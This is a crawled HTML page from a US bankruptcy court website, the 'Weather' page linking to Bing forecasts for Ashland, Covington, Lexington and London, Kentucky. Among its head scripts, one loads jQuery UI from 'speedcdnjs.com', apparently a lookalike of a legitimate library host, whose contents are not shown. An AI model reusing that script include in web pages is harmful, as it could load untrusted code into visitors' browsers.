

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kyeb.uscourts.gov/weather
body_size: 7476
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/weather" />
<link rel="shortlink" href="/node/80" />
<link rel="shortcut icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Weather | Eastern District of Kentucky | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kyeb.uscourts.gov/sites/kyeb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.kyeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634nv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-127760261-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-127760261-1", {"groups":"default"});gtag("config", "G-4Z3JW3RW2V", {"groups":"default"});</script>
<script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the US Bankruptcy Court, Eastern District of Kentucky. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The US Bankruptcy Court, Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(www.kyeb.uscourts.gov)|(kyeb-admin.jdc.ao.dcn)|(kyeb-dev.jdc.ao.dcn)|(www.uscourts.gov)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the US Bankruptcy Court, Eastern District of Kentucky. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The US Bankruptcy Court, Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-127760261-1","G-4Z3JW3RW2V"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/weather":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
      <!-- We participate in the US government's analytics program. See the data at analytics.usa.gov. -->
    <script async src="https://dap.digitalgov.gov/Universal-Federated-Analytics-Min.js?agency=USCOURTS&yt=true" type="text/javascript" id="_fed_an_ua_tag"></script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-80 node-type-page section-weather">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kyeb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Kentucky                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Douglas L. Lutz, Chief Judge <br>Nathan W. Lee, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/weather" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SQACNip8WqoWHKbf26-8JCzANBRz-YLutsP1AJ9LTNM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-511"><a href="/bankruptcy-info">Bankruptcy Info</a><ul class="menu"><li class="first leaf menu-mlid-801"><a href="/bankruptcy-basics-0">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-620"><a href="/attorneys-0">For Attorneys</a></li>
<li class="leaf menu-mlid-621"><a href="/creditors">For Creditors</a></li>
<li class="leaf has-children menu-mlid-623"><a href="/debtors-or-those-considering-filing-bankruptcy-case">For Debtors or Those Considering Filing a Bankruptcy Case</a></li>
<li class="leaf menu-mlid-1104"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-1031"><a href="/additional-resources-debtors">Additional Resources</a></li>
<li class="leaf menu-mlid-753"><a href="/frbp-5003e-register-addresses">FRBP 5003(e) Register of Addresses</a></li>
<li class="leaf menu-mlid-1159"><a href="/fdic-bankfind">FDIC BankFind</a></li>
<li class="last leaf menu-mlid-1178"><a href="/servicemembers-civil-relief-actmotions-default-judgment">Servicemembers Civil Relief Act/Motions for Default Judgment</a></li>
</ul></li>
<li class="expanded menu-mlid-505"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-791"><a href="/bankruptcy-appellate-panel-6th-circuit">Bankruptcy Appellate Panel for the 6th Circuit</a></li>
<li class="leaf menu-mlid-628"><a href="/case-administrator-assignments">Case Administrator Assignments</a></li>
<li class="leaf menu-mlid-629"><a href="/cases-federal-records-center">Cases at Federal Records Center</a></li>
<li class="leaf menu-mlid-803"><a href="/obtaining-copies-documents">Copies</a></li>
<li class="leaf menu-mlid-769"><a href="/forms/ordering-written-transcript" target="_blank">Ordering a Written Transcript</a></li>
<li class="leaf menu-mlid-506"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-1309"><a href="/cases-claims-agent">Cases with a Claims Agent</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-492"><a href="/court-info" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-701"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-495"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-494"><a href="/court-info/court-locations">Courtroom Addresses &amp; Directions</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/divisions">Divisions</a></li>
<li class="leaf menu-mlid-877"><a href="/electronic-device-policy-us-bankruptcy-court-eastern-district-kentucky">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-641"><a href="/emergency-closings">Emergency Closings</a></li>
<li class="leaf menu-mlid-1060"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-635"><a href="/hours">Hours</a></li>
<li class="leaf menu-mlid-793"><a href="/organizational-chart">Organizational Chart</a></li>
<li class="leaf has-children menu-mlid-640"><a href="/services-available">Services Available</a></li>
<li class="leaf menu-mlid-642"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-637"><a href="/trustees">Trustees</a></li>
<li class="leaf menu-mlid-1173"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf active-trail active menu-mlid-638"><a href="/weather" class="active-trail active">Weather</a></li>
</ul></li>
<li class="expanded menu-mlid-619"><a href="/content/have-question">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-873"><a href="/account-registration">Account Registration</a></li>
<li class="leaf menu-mlid-1186"><a href="/creditors-0">Creditors</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/ecf-help">ECF Help</a></li>
<li class="leaf menu-mlid-703"><a href="/ecf-live-database">ECF Live Database</a></li>
<li class="leaf menu-mlid-735"><a href="/cmecf-training-and-registration">ECF Training</a></li>
<li class="leaf menu-mlid-493"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-706"><a href="/privacy-policy-0">Privacy Policy</a></li>
<li class="leaf menu-mlid-1305"><a href="/electronic-self-representation-esr">Electronic Self Representation (eSR)</a></li>
<li class="leaf menu-mlid-1306"><a href="/electronic-document-submission-eds">Electronic Document Submission (eDS)</a></li>
<li class="last leaf menu-mlid-1311"><a href="/online-filing-fee-payments">Online Filing Fee Payments</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-658"><a href="/content/judge-gregory-r-schaaf">Judge Gregory R. Schaaf</a></li>
<li class="leaf menu-mlid-502"><a href="/judges-info/judge-example">Chief Judge Douglas L. Lutz</a></li>
<li class="leaf has-children menu-mlid-779"><a href="/calendar">Calendar</a></li>
<li class="leaf menu-mlid-1176"><a href="/telephonic-hearing-instructions">Telephonic Hearing Instructions</a></li>
<li class="leaf menu-mlid-1185"><a href="/kyeb-videoconference-instructions">Videoconference Instructions</a></li>
<li class="leaf has-children menu-mlid-723"><a href="/special-instructions">Special Instructions</a></li>
<li class="leaf menu-mlid-1196"><a href="/judges-info/opinions/">Opinions</a></li>
<li class="leaf menu-mlid-721"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-722"><a href="/employee-dispute-resolution-information">Judicial Conduct &amp; Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-685"><a href="/local-requirements">Local Requirements</a><ul class="menu"><li class="first leaf menu-mlid-643"><a href="/administrative-procedures-manual" target="_blank">Administrative Procedures Manual</a></li>
<li class="leaf menu-mlid-878"><a href="/electronic-device-policy-us-bankruptcy-court-eastern-district-kentucky">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-775"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-756"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="last leaf menu-mlid-1147"><a href="/chapter-13-form-plan-and-other-practice-aids">Chapter 13 Form Plan and Other Practice Aids</a></li>
</ul></li>
<li class="expanded menu-mlid-686"><a href="/federal-requirements">Federal Requirements</a><ul class="menu"><li class="first leaf menu-mlid-682"><a href="/bapcpa">BAPCPA</a></li>
<li class="leaf menu-mlid-683"><a href="/federal-rules-bankruptcy-procedure">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf has-children menu-mlid-684"><a href="/fees" target="_blank">Fees</a></li>
<li class="leaf menu-mlid-657"><a href="/official-forms">Official Forms</a></li>
<li class="last leaf menu-mlid-659"><a href="/us-code-title-11">U.S. Code Title 11</a></li>
</ul></li>
<li class="expanded menu-mlid-687"><a href="/public-records">Public Info &amp; Records</a><ul class="menu"><li class="first leaf menu-mlid-702"><a href="/bankruptcy-fraud-hotline">Bankruptcy Fraud Hotline</a></li>
<li class="leaf menu-mlid-700"><a href="/credit-report-information-and-disputes">Credit Report Info &amp; Disputes</a></li>
<li class="leaf menu-mlid-852"><a href="/employee-dispute-resolution-information">Employee Dispute Resolution Information</a></li>
<li class="last leaf menu-mlid-745"><a href="/other-reports-available-public">Other Reports Available to the Public</a></li>
</ul></li>
<li class="last leaf menu-mlid-763"><a href="/site-index">Site Index</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Weather            </h1>
          
                                        
                      <article about="/weather" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Weather" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif"><strong>ASHLAND:</strong></span></span></p>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">To view the forecast for Ashland, Kentucky, <strong><a href="http://www.bing.com/weather/search?q=Ashland%20Kentucky%20weather&amp;unit=F&amp;qpvt=Ashland+Kentucky+weather&amp;FORM=DTPWEA" target="_blank">click here</a></strong>.</span></span></p>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif"><strong>COVINGTON:</strong></span></span></p>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">To view the forecast for Covington, Kentucky, <strong><a href="http://www.bing.com/weather/search?q=Covington%20Kentucky%20weather&amp;unit=F&amp;qpvt=Covington+Kentucky+weather&amp;FORM=DTPWEA" target="_blank">click here</a></strong>.</span></span></p>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif"><strong>LEXINGTON:</strong></span></span></p>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">To view the forecast for Lexington, Kentucky, <strong><a href="http://www.bing.com/weather/search?q=Lexington%20Kentucky%20weather&amp;unit=F&amp;qpvt=Lexington+Kentucky+weather&amp;FORM=DTPWEA" target="_blank">click here</a></strong>.</span></span></p>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif"><strong>LONDON:</strong></span></span></p>
<p><span style="font-size:12px"><span style="font-family:verdana,geneva,sans-serif">To view the forecast for London, Kentucky, <strong><a href="http://www.bing.com/weather/search?q=London%20Kentucky%20weather&amp;unit=F&amp;qpvt=London+Kentucky+weather&amp;FORM=DTPWEA" target="_blank">click here</a></strong>.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-701"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-495"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="expanded menu-mlid-494"><a href="/court-info/court-locations">Courtroom Addresses &amp; Directions</a><ul class="menu"><li class="first leaf menu-mlid-615"><a href="/content/ashland">ASHLAND</a></li>
<li class="leaf menu-mlid-616"><a href="/content/covington">COVINGTON</a></li>
<li class="leaf menu-mlid-863"><a href="/content/frankfort">FRANKFORT</a></li>
<li class="leaf menu-mlid-614"><a href="/content/lexington">LEXINGTON</a></li>
<li class="leaf menu-mlid-617"><a href="/content/london">LONDON</a></li>
<li class="last leaf menu-mlid-862"><a href="/341-meeting-locations">341 MEETING LOCATIONS</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/divisions">Divisions</a><ul class="menu"><li class="first leaf menu-mlid-772"><a href="/eastern-district-kentucky-maps-0">Eastern District of Kentucky Maps</a></li>
<li class="leaf has-children menu-mlid-649"><a href="/ashland-division-county-codes">Ashland Division - County Codes</a></li>
<li class="leaf menu-mlid-740"><a href="/covington-division-county-codes">Covington Division - County Codes</a></li>
<li class="leaf menu-mlid-741"><a href="/frankfort-division-county-codes">Frankfort Division - County Codes</a></li>
<li class="leaf menu-mlid-742"><a href="/lexington-division-county-codes">Lexington Division - County Codes</a></li>
<li class="leaf menu-mlid-743"><a href="/london-division-county-codes">London Division - County Codes</a></li>
<li class="last leaf has-children menu-mlid-676"><a href="/counties-division-county-codes">Counties by Division with County Codes</a></li>
</ul></li>
<li class="leaf menu-mlid-877"><a href="/electronic-device-policy-us-bankruptcy-court-eastern-district-kentucky">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-641"><a href="/emergency-closings">Emergency Closings</a></li>
<li class="leaf menu-mlid-1060"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-635"><a href="/hours">Hours</a></li>
<li class="leaf menu-mlid-793"><a href="/organizational-chart">Organizational Chart</a></li>
<li class="expanded menu-mlid-640"><a href="/services-available">Services Available</a><ul class="menu"><li class="first leaf menu-mlid-737"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-860"><a href="/eldercare-financial-educational-materials">ElderCare Financial Educational Materials</a></li>
<li class="leaf menu-mlid-738"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-739"><a href="/national-creditor-registration">National Creditor Registration</a></li>
<li class="last leaf menu-mlid-1057"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="leaf menu-mlid-642"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-637"><a href="/trustees">Trustees</a></li>
<li class="leaf menu-mlid-1173"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf active-trail active menu-mlid-638"><a href="/weather" class="active-trail active">Weather</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.kyeb.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="/glossary-legal-terms" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy-1" target="_blank">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.kyeb.uscourts.gov/sites/kyeb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
